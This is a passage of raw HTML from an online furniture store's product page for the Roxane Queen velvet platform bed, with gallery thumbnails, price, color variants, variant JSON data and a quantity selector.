                <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232825941"
              data-media-position="20"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 20 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232858709"
              data-media-position="21"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 21 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232891477"
              data-media-position="22"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 22 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232924245"
              data-media-position="23"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 23 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232957013"
              data-media-position="24"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 24 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782232989781"
              data-media-position="25"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 25 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782233022549"
              data-media-position="26"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 26 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-26
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21782233055317"
              data-media-position="27"
              data-alt="Roxane Queen Performance Velvet Platform Bed"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 27 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-27
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=416" alt="Roxane Queen Performance Velvet Platform Bed" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-27
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/products/roxane-performance-velvet-platform-bed"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Roxane Queen Performance Velvet Platform Bed
                </h1>
                <a href="/products/roxane-performance-velvet-platform-bed" class="product__title">
                  <h2 class="h1">
                    Roxane Queen Performance Velvet Platform Bed
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$595.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$595.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40190343938133">
                  
<input type="hidden" name="product-id" value="6805996339285" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/products/roxane-performance-velvet-platform-bed"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Charcoal
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Charcoal"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Charcoal<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Dusty Rose"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Dusty Rose<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Navy"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Navy<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="Teal"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Teal<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-4"
        name="Color"
        value="White"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-4">
        White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40190343938133,"title":"Charcoal","option1":"Charcoal","option2":null,"option3":null,"sku":"MOD-6286-CHA","requires_shipping":true,"taxable":true,"featured_image":{"id":29472182435925,"product_id":6805996339285,"position":5,"created_at":"2022-08-02T13:13:23-04:00","updated_at":"2022-08-02T13:13:26-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-CHA_5.jpg?v=1659460406","variant_ids":[40190343938133]},"available":true,"name":"Roxane Queen Performance Velvet Platform Bed - Charcoal","public_title":"Charcoal","options":["Charcoal"],"price":59500,"weight":0,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":21782232334421,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-CHA_5.jpg?v=1659460406"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40190344003669,"title":"Dusty Rose","option1":"Dusty Rose","option2":null,"option3":null,"sku":"MOD-6286-DUS","requires_shipping":true,"taxable":true,"featured_image":{"id":29472183189589,"product_id":6805996339285,"position":10,"created_at":"2022-08-02T13:13:23-04:00","updated_at":"2022-08-02T13:13:32-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-DUS_5.jpg?v=1659460412","variant_ids":[40190344003669]},"available":true,"name":"Roxane Queen Performance Velvet Platform Bed - Dusty Rose","public_title":"Dusty Rose","options":["Dusty Rose"],"price":55700,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":21782232498261,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-DUS_5.jpg?v=1659460412"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40190344200277,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"MOD-6286-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":29472182698069,"product_id":6805996339285,"position":16,"created_at":"2022-08-02T13:13:23-04:00","updated_at":"2022-08-02T13:13:28-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-NAV_6.jpg?v=1659460408","variant_ids":[40190344200277]},"available":true,"name":"Roxane Queen Performance Velvet Platform Bed - Navy","public_title":"Navy","options":["Navy"],"price":59500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":21782232694869,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-NAV_6.jpg?v=1659460408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40190344331349,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"MOD-6286-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":29472182632533,"product_id":6805996339285,"position":21,"created_at":"2022-08-02T13:13:23-04:00","updated_at":"2022-08-02T13:13:27-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-TEA_5.jpg?v=1659460407","variant_ids":[40190344331349]},"available":true,"name":"Roxane Queen Performance Velvet Platform Bed - Teal","public_title":"Teal","options":["Teal"],"price":59500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":21782232858709,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-TEA_5.jpg?v=1659460407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40190344396885,"title":"White","option1":"White","option2":null,"option3":null,"sku":"MOD-6286-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":29472183058517,"product_id":6805996339285,"position":27,"created_at":"2022-08-02T13:13:24-04:00","updated_at":"2022-08-02T13:13:31-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-WHI_6.jpg?v=1659460411","variant_ids":[40190344396885]},"available":true,"name":"Roxane Queen Performance Velvet Platform Bed - White","public_title":"White","options":["White"],"price":56300,"weight":0,"compare_at_price":null,"inventory_quantity":24,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":21782233055317,"position":27,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-WHI_6.jpg?v=1659460411"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="40190343938133"
          >Charcoal - $595.00</option><option
            
            
            value="40190344003669"
          >Dusty Rose - $557.00</option><option
            
            
            value="40190344200277"
          >Navy - $595.00</option><option
            
            
            value="40190344331349"
          >Teal - $595.00</option><option
            
            
            value="40190344396885"
          >White - $563.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Roxane Queen Performance Velvet Platform Bed</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Roxane Queen Performance Velvet Platform Bed</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
